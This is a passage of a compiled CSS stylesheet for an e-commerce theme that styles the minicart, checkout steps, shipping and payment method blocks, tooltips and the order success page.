  max-width: 100%;
  max-width: calc(100% - 23px);
}
.minicart-items .product-item .product-item-name strong,
.minicart-items .product-item .product-item-name a {
  font-size: 14px;
  font-weight: 800;
}
.minicart-items .product-item-details {
  margin-left: 15px;
  position: relative;
  float: left;
  width: 100%;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 5px 0 0;
}
.minicart-items .product-item-details .price-including-tax > span,
.minicart-items .product-item-details .price-excluding-tax > span {
  display: flex;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  display: flex;
  align-items: center;
  margin: 5px 0 0;
}
.minicart-items .product-item-details .details-qty label {
  display: none !important;
}
.minicart-items .product-item-details > .product.options {
  flex-wrap: wrap;
}
.minicart-items .product-item-details > .product.options .content {
  width: 100%;
}
.minicart-items .product.options .tooltip.toggle {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .tooltip.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .tooltip.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product.options .tooltip.toggle .details {
  display: none;
}
.minicart-items dl.product.options.list {
  margin-top: 7px;
  margin-bottom: 7px;
  display: flex;
  flex-wrap: wrap;
}
.minicart-items dl.product.options.list dt {
  width: 50%;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
}
.minicart-items dl.product.options.list dd {
  font-weight: 600;
  line-height: 1;
  width: 50%;
}
.minicart-items .icon-minus {
  margin-left: -2px;
}
.minicart-items .icon-minus,
.minicart-items .icon-plus {
  width: 16px;
  height: 16px;
  cursor: pointer;
  display: inline-block;
  position: relative;
  /*&:hover{
             background: #000000;
                &:before,
                &:after{                   
                    background:#ffffff;
                }
            }*/
}
.minicart-items .item-qty {
  margin-right: 0;
  text-align: center;
  width: 40px;
  height: 23px;
  line-height: 23px;
  padding: 0;
  vertical-align: top;
  background: transparent;
  font-weight: 800;
  border: none;
  padding-top: 2px;
  border-bottom: 2px solid transparent;
  transition: all 0.4s ease-in-out;
}
.minicart-items .item-qty:hover,
.minicart-items .item-qty:focus {
  border-bottom: 2px solid #000000;
  transition: all 10ms ease-in-out;
}
.minicart-items .update-cart-item {
  font-size: 12px;
  letter-spacing: -0.04em;
  vertical-align: top;
  padding: 6px 6px 5px;
  line-height: 1;
  margin-left: 5px;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.minicart-items .action.edit {
  display: none;
}
.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .action.delete:hover:before {
  color: #ffffff;
}
.minicart-items .action.delete:active:before {
  color: #ffffff;
}
.minicart-items .action.delete:before {
  font-weight: 800;
  width: 23px;
}
.minicart-items .action.delete:hover {
  background: #000000;
}
.minicart-items .action.delete:after {
  content: none;
}
.inputs-style--underlined .minicart-items .item-qty {
  border-color: transparent;
}
/* messages in minicart */
.cart.table-wrapper .message.notice,
.minicart-items .message.notice {
  flex: 0 0 100%;
  margin-bottom: 10px;
  padding: 10px;
  padding-left: 60px;
}
.cart.table-wrapper .message.notice:before,
.minicart-items .message.notice:before {
  width: 40px;
  height: 100%;
  min-height: 35px;
}
.cart.table-wrapper .message.notice > *:first-child:after,
.minicart-items .message.notice > *:first-child:after {
  left: 19px;
  top: 15px;
  height: 10px;
}
.cart.table-wrapper .message.notice > *:first-child:before,
.minicart-items .message.notice > *:first-child:before {
  top: 10px;
  left: 19px;
}
.cart.table-wrapper .product-item,
.minicart-items .product-item {
  flex-wrap: wrap;
}
.cart.table-wrapper .product-item > .product,
.minicart-items .product-item > .product {
  flex: 0 0 100%;
}
/* srtipe */
.block-minicart .extra-actions {
  margin-top: 10px;
}
/* Paypal */
.paypal-button-row.paypal-button-layout-vertical {
  margin-bottom: 10px;
}
.payment-method-braintree.payment-method .cvv {
  max-width: 220px;
  position: relative;
}
.payment-method-braintree.payment-method .cvv .field-tooltip {
  top: 12px;
  right: 30px;
}
.payment-method-braintree.payment-method .hosted-control {
  box-sizing: content-box;
}
.payment-method-braintree.payment-method .braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 10px;
}
.inputs-style--underlined .payment-method-braintree.payment-method .fieldset > .field .label,
.inputs-style--underlined .payment-method-braintree.payment-method .fieldset > .fields > .field .label {
  margin-bottom: 5px;
}
.payment-method-braintree .hosted-control {
  box-sizing: content-box;
}
#tooltip-label {
  display: none;
}
body {
  /*&.checkout-index-index,*/
}
body.multishipping-checkout-success,
body.checkout-onepage-success {
  background: #f8f8f8;
}
.checkout-index-index .page-main {
  max-width: 100%;
}
.multishipping-checkout-success .page-title-wrapper,
.checkout-onepage-success .page-title-wrapper {
  max-width: 500px;
  padding: 0 40px;
  margin: 0 auto;
  text-align: center;
  display: flex;
  flex-flow: column;
}
.multishipping-checkout-success .page-title-wrapper .page-title,
.checkout-onepage-success .page-title-wrapper .page-title {
  margin-bottom: 40px;
  order: 2;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper {
  order: 1;
  width: 120px;
  height: 120px;
  display: block;
  overflow: hidden;
  position: relative;
  left: 50%;
  margin-left: -60px;
  margin-bottom: 40px;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper:before {
  content: '';
  position: absolute;
  display: block;
  background: #a4cf29;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 25px;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before {
  height: 6px;
  margin-top: -7px;
  margin-left: -20px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.4s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after {
  width: 37px;
  margin-left: -4px;
  margin-top: 8px;
  height: 6px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.6s;
  animation-delay: 1.2s;
  animation-fill-mode: forwards;
}
.checkout-success-wrapper {
  max-width: 500px;
  margin: 0 auto;
  padding: 55px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
}
.checkout-success-wrapper .multicheckout.success .your-order-is,
.checkout-success-wrapper .checkout-success .your-order-is {
  font-weight: 700;
  text-transform: uppercase;
}
.checkout-success-wrapper .multicheckout.success .your-order-is .order-number,
.checkout-success-wrapper .checkout-success .your-order-is .order-number {
  display: block;
  background: #f8f8f8;
  padding: 10px 20px;
  margin-top: 10px;
  font-weight: 800;
  font-size: 18px;
}
.checkout-success-wrapper #registration {
  margin-top: 30px;
  padding: 30px;
  background: #f8f8f8;
}
.checkout-success-wrapper #registration br {
  display: none;
}
.checkout-index-index .page-main {
  padding: 50px 50px 20px 50px;
}
.checkout-container {
  margin: 0 0 20px;
}
.opc-wrapper {
  margin: 0 0 20px;
}
.opc-wrapper .opc-wrapper-boxed {
  padding: 50px;
  padding-top: 40px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
  align-self: stretch;
  height: 100%;
}
.opc-wrapper .form fieldset legend.label {
  margin-bottom: 10px;
  padding: 0;
}
.opc-wrapper .step-title {
  font-size: 36px;
  margin-bottom: 10px;
  margin-top: 50px;
}
.opc-wrapper .step-content {
  margin: 0;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
/* discount form */
.opc-wrapper form.form-discount {
  max-width: 100%;
  display: flex;
  width: 100%;
}
.opc-wrapper form.form-discount .payment-option-inner {
  width: 100%;
  padding-right: 20px;
}
.minicart-btn__icon--hide:not(.minicart-btn--minimal) .opc-estimated-wrapper .action.showcart svg {
  display: block;
}
.opc-estimated-wrapper {
  margin: 0 0 40px 0;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 20px;
  font-weight: 700;
  float: left;
  text-transform: uppercase;
  line-height: 1;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
}
.opc-estimated-wrapper .estimated-block .estimated-price {
  font-size: 36px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart {
  float: right;
  padding: 0 22px;
  height: 47px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart svg {
  margin-right: 0px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
  color: var(--a2-btn2-color, #ffffff);
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before {
  color: var(--a2-btn2-color-hover, #000000);
}
/*
@checkout-progress-bar-item-element__height: @checkout-progress-bar-item-element__width;
@checkout-progress-bar-item-element__width: 38px;*/
/*@checkout-progress-bar-item-element-inner__height: @checkout-progress-bar-item-element-inner__width;
@checkout-progress-bar-item-element-inner__width: @checkout-progress-bar-item-element__width - (@checkout-progress-bar-item-element-outer-radius__width * 2);*/
.opc-progress-bar {
  margin: 0 0 0;
  counter-reset: i;
  font-size: 0;
  position: relative;
  width: 100%;
  /*max-width: @checkout-progress-bar-item__width;*/
}
.opc-progress-bar-item {
  margin: 0 0 50px;
  display: inline-block;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 50%;
  background: transparent;
  height: 50px;
}
.opc-progress-bar-item > span {
  display: flex;
  align-items: center;
  word-wrap: break-word;
  position: relative;
  z-index: 2;
  color: #000000;
  font-weight: 700;
  line-height: 1;
  font-size: 1.6rem;
  height: 100%;
  opacity: 0.4;
  text-align: left;
  padding-left: 60px;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.opc-progress-bar-item > span:before {
  content: '2.';
  content: counter(i);
  counter-increment: i;
  position: absolute;
  left: 24px;
  top: 50%;
  transform: translateY(-50%);
}
.opc-progress-bar-item:before {
  content: '';
  background: #f5f5f5;
  display: block;
  width: 100%;
  height: 4px;
  position: absolute;
  left: 0;
  bottom: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.9s;
  animation-delay: 0.5s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.57, 0.39, 0, 1);
}
.opc-progress-bar-item._active:before {
  background: var(--a2-main-color);
}
.opc-progress-bar-item._active,
.opc-progress-bar-item._complete {
  cursor: pointer;
}
.opc-progress-bar-item._active > span,
.opc-progress-bar-item._complete > span {
  opacity: 1;
}
.opc-progress-bar-item._active > span:before,
.opc-progress-bar-item._complete > span:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #000000;
  position: absolute;
  left: 22px;
  top: 50%;
  width: 10px;
  height: 3px;
  margin-top: -1px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 1.1s;
  animation-fill-mode: forwards;
}
.opc-progress-bar-item._active > span:after,
.opc-progress-bar-item._complete > span:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #000000;
  position: absolute;
  left: 27px;
  top: 50%;
  margin-top: 6px;
  width: 15px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.2s;
  animation-delay: 1.3s;
  animation-fill-mode: forwards;
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 0;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 18px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ff0000;
}
.checkout-index-index .modal-popup .modal-footer .action-save-address,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  width: 100%;
  margin-bottom: 10px;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 6px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #ffffff;
  background-color: #000000;
}
.field-tooltip .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 19px;
  color: #000000;
  content: '?';
  font-family: var(--a2-font), var(--a2-font-base);
  display: inline-block;
  font-weight: 800;
  border: 2px solid #000000;
  overflow: hidden;
  width: 24px;
  height: 24px;
  speak: none;
  text-align: center;
  transition: all 0.2s ease;
}
.field-tooltip .field-tooltip-action:hover:before {
  background-color: #000000;
  color: #ffffff;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #ffffff;
  background-color: #000000;
}
.field-tooltip .field-tooltip-content {
  color: #ffffff;
  background: #202020;
  border: 0 solid #999999;
  border-radius: 0;
  font-size: 14px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #202020;
  left: -20px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #202020;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #202020;
  width: 1px;
  z-index: 4;
}
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #202020;
    top: 1px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 20px;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 14px;
  margin-top: 7px;
  margin-left: -5px;
}
.opc-wrapper .form-login .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
}
.opc-wrapper .form-login .actions-toolbar .secondary a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  line-height: 30px;
  margin: 0 0 20px;
  padding: 20px 35px 20px 20px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  font-size: 14px;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #000000;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #000000;
  color: #ffffff;
  content: '\2e';
  font-family: 'Athlete2';
  height: 27px;
  width: 29px;
  font-size: 12px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
  visibility: hidden;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 20px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 5px;
}
.opc-wrapper .action-select-shipping-item {
  float: none;
  margin: 20px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 20px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 30px;
}
.checkout-shipping-method .no-quotes-block {
  margin: 20px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 35px 0 0;
  /*min-width: 200px;*/
  width: 100%;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  margin-top: 3px;
  padding-bottom: 20px;
  padding-top: 20px;
  font-weight: 700;
  background: #f8f8f8;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 28px;
  width: 20px;
  max-width: 68px;
}
.table-checkout-shipping-method tbody td.col-error {
  width: 100%;
  max-width: 100%;
}
.table-checkout-shipping-method tbody td.col-error .message.error {
  margin: 15px 0;
}
.table-checkout-shipping-method tbody tr.row {
  margin: 0;
}
.table-checkout-shipping-method tbody tr:first-child td {
  margin-top: 0;
}
.table-checkout-shipping-method tbody .row-error td {
  margin-top: none;
  padding-bottom: 0;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #000000;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 30px;
}
.opc-block-shipping-information {
  padding: 0;
}
.opc-block-shipping-information .shipping-information {
  padding: 35px 0 0 0;
  border-top: 1px solid #d1d1d1;
}
.opc-block-shipping-information .shipping-information-title {
  margin-bottom: 10px;
  margin-top: 0;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  /*padding:2px;*/
  padding: 8px 12px;
  top: 0;
  /* .lib-icon-font(
                    @checkout-sidebar-shipping-information-edit-icon__content,
                    @_icon-font-size: @checkout-sidebar-shipping-information-edit-icon__font-size,
                    @_icon-font-line-height: @checkout-sidebar-shipping-information-edit-icon__line-height,
                    @_icon-font-text-hide: true,
                    @_icon-font-color: @checkout-sidebar-shipping-information-edit-icon__color,
                    @_icon-font-color-hover: @checkout-sidebar-shipping-information-edit-icon__hover__color,
                    @_icon-font-color-active: @checkout-sidebar-shipping-information-edit-icon__color
                );*/
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.opc-block-shipping-information .shipping-information-title .action-edit:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:after {
  transform: scaleX(1);
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
  /*font-size: 16px;
            font-weight: @font-weight__heavier;*/
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 35px;
}
.opc-block-summary {
  background: transparent;
  padding: 0;
}
.opc-block-summary > .title {
  font-size: 3.6rem;
  margin-bottom: 30px;
  margin-top: 5px;
}
.opc-block-summary .message.success:before {
  width: 100%;
  z-index: -1;
  padding-left: 20px;
  text-align: center;
}
.opc-block-summary .table-totals {
  margin-bottom: 30px;
}
.opc-block-summary .mark .value {
  color: #999999;
  display: block;
}
.opc-block-summary .discount.coupon {
  display: none;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
  white-space: normal;
}
.opc-block-summary .items-in-cart {
  /*> .title {
                border-top: @border-width__base solid @border-color__base;
                .lib-css(padding, 30px 40px 0 0);
                cursor: pointer;
                .lib-icon-font(
                @icon-down,
                @_icon-font-size: 30px,
                @_icon-font-line-height: 12px,
                @_icon-font-text-hide: true,
                @_icon-font-margin: 3px 0 0,
                @_icon-font-position: after,
                @_icon-font-display: block
                );
                margin-bottom: 0;
                position: relative;

                &:after {
                    position: absolute;
                    right: 0;
                }

            }
            &.block{
                > .title {
                    strong {
                        span{
                            .lib-font-size(18);
                            margin: 0;
                        }
                    }
                }
            }

            &.active {
                > .title {
                    .lib-icon-font-symbol(
                    @_icon-font-content: @icon-up,
                    @_icon-font-position: after
                    );
                }
            }*/
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0;
  /*.lib-css(max-height, @checkout-summary-items__max-height);*/
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  background: none;
  padding: 0;
  padding-bottom: 30px;
}
.opc-block-summary .product-item {
  padding: 20px 0;
}
.opc-block-summary .product-item .product {
  display: flex;
  width: 100%;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 0;
  width: 100%;
}
.opc-block-summary .product-item dl.item-options {
  margin-top: 7px;
  margin-bottom: 7px;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.opc-block-summary .product-item dl.item-options dt {
  width: 50%;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
}
.opc-block-summary .product-item dl.item-options dd {
  font-weight: 600;
  line-height: 1;
  width: 50%;
}
.opc-block-summary .product-item .product-item-details > .product.options {
  margin-top: 7px;
}
.opc-block-summary .product-item .product-item-details .product.options {
  flex-wrap: wrap;
  margin-top: 10px;
}
.opc-block-summary .product-item .product-item-details .product.options .field.configurable {
  margin: 10px 0;
}
.opc-block-summary .product-item .product-item-details .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .product-item-details .price-excluding-tax > span {
  display: block;
}
.opc-block-summary .product-item .details-qty {
  font-weight: 700;
}
.opc-block-summary .product-item .details-qty .label {
  word-break: initial;
}
.opc-block-summary .product-item .product-item-name-block {
  display: table-cell;
  padding-right: 5px;
  text-align: left;
}
.opc-block-summary .product-item .product-item-name {
  margin-left: 0;
  max-width: 100%;
}
.opc-block-summary .product-item .subtotal {
  vertical-align: top;
  display: table-cell;
  text-align: right;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #d1d1d1;
  display: block;
  float: none;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
.popup-authentication.modal-popup .modal-header {
  background: none;
  padding: 0;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 2;
}
.popup-authentication.modal-popup .modal-content {
  padding: 0;
}
.popup-authentication.modal-popup .block-authentication .block[class] {
  padding: 55px;
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 55px;
}
.authentication-dropdown.modal-custom .action-close {
  margin: 0;
}
.authentication-wrapper {
  /* temp */
  position: absolute;
  top: 11px;
  z-index: 2;
  right: 15px;
  /*        float: right;
        max-width: 50%;
        position: relative;
        z-index: 1;*/
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication {
  display: flex;
  flex-flow: column;
}
.block-authentication .block-title {
  border-bottom: 0;
  margin-bottom: 25px;
}
.block-authentication .block-title strong {
  font-size: 3rem;
}
.block-authentication .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: wrap;
}
.block-authentication .actions-toolbar > .primary .action {
  padding: 18px 27px;
  min-width: 150px;
}
.block-authentication .actions-toolbar > .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.block-authentication .block-new-customer {
  background: #f8f8f8;
  order: 2;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: square;
  padding-left: 20px;
  list-style-position: inside;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class].block-new-customer {
  position: relative;
}
.block-authentication .block[class].block-new-customer:before {
  height: 44px;
  line-height: 42px;
  margin: -23px 0 0 -22px;
  min-width: 44px;
  background: #000000;
  border: none;
  border-radius: 0;
  box-sizing: border-box;
  color: #ffffff;
  font-weight: 800;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.action.action-edit-address {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  padding: 8px 12px;
  margin-top: 20px;
}
.action.action-edit-address:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.action.action-edit-address:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.action.action-edit-address:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.action.action-edit-address:hover:after {
  transform: scaleX(1);
}
.checkout-payment-method {
  /*
        .billing-address-same-as-shipping-block {
            margin: 0 0 @indent__s;
        }*/
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #cccccc;
}
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary {
  width: 100%;
  margin-bottom: 20px;
}
.checkout-payment-method .payment-method-title {
  padding: 20px 0;
  margin: 0;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 16px;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 20px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 100%;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 40px;
  /*.action-cancel {
               &:extend(.abs-action-button-as-link all);
            }*/
}
.checkout-payment-method .checkout-billing-address .choice {
  margin-bottom: 15px;
  font-weight: 700;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 20px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 20px 0;
}
.checkout-payment-method {
  /*
        .payment-option-content {
            .lib-css(padding, 0 0 @indent__base @checkout-payment-option-content__padding__xl);
        }*/
  /*
        .payment-option-inner {
            margin: 0 0 @indent__base;
        }*/
}
.checkout-payment-method .payment-option._active .payment-option-title:after {
  content: '\74';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  cursor: pointer;
